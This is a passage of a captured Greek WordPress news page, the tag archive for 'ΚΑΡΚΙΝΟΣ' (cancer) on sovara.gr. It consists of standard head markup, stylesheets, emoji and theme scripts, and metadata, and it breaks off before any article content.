

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovara.gr/tag/karkinos/
body_size: 19819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>ΚΑΡΚΙΝΟΣ | sovara.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sovara.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sovara.gr" href="https://sovara.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sovara.gr" href="https://sovara.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής sovara.gr &raquo; ΚΑΡΚΙΝΟΣ" href="https://sovara.gr/tag/karkinos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sovara.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sovara.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sovara.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sovara.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sovara.gr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sovara.gr/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sovara.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sovara.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://sovara.gr/wp-json/wp/v2/tags/1019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovara.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Youtube Showcase v3.4.0 - https://emdplugins.com" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sovara.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sovara.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/sovara.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="8dcaefb616";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sovara.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sovara.gr/tag/karkinos/",
                    "name": "ΚΑΡΚΙΝΟΣ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="sovara.gr"/>
  <meta property="og:title" content="ΚΑΡΚΙΝΟΣ"/>
  <meta property="og:url" content="https://sovara.gr/tag/karkinos/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
